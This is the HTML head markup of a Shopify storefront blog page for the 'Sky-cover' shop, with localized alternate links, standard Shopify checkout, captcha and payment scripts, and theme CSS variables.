<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"0.8831976"};
Shopify.country = "GB";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"d988281a-4cb4-44de-9b5c-e9315d3a0fa5-1769911221","pageurl":"sky-cover.com\/en-gb\/blogs\/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display\/skycover-for-iphone-case","s":"articles-588475072740","u":"c97ef39e6a5e","p":"article","rtyp":"article","rid":588475072740};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?v=5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
